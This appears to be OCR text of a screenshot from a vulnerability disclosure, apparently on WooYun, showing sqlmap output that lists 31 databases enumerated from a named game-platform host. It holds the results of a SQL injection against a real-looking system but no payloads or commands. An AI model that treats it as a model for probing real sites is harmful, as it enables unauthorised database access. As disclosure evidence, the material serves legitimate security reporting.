 管理员: C:\Windows\system32\cmd.exe
[17:22:41] [INFO] retrieved: sg_jinfen
[17:22:49] [INFO] retrieved: shenqijf_tmp
[17:23:01] [INFO] retrieved: test
available databases [31]:
[*] bkback
[*] bkbmbdlog
[*] information_schema
[*] jf_1073
[*] jf_3737k
[*] jf_7678
[*] jf_woyou
[*] lanqiu_1073
[*] lanqiu_1567
[*] lanqiu_265g
[*] lanqiu_31u
[*] lanqiu_3737k
[*] lanqiu_511wan
[*] lanqiu_5qwan
[*] lanqiu_7678
[*] lanqiu_798
[*] lanqiu_baidu
[*] lanqiu_ftx
[*] lanqiu_lehihi
[*] lanqiu_ufojoy
[*] lanqiu_woyou
[*] lianyun
[*] lianyun_1073
[*] lianyun_31u
[*] lianyun_3737k
[*] lianyun_7678
[*] lianyun_woyou
[*] mysql
[*] sg_jinfen
[*] shenqijf_tmp
[*] test
[17:23:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.lianyun.chinasg.com'
www.wooyun.org
[*] shutting down at 17:23:05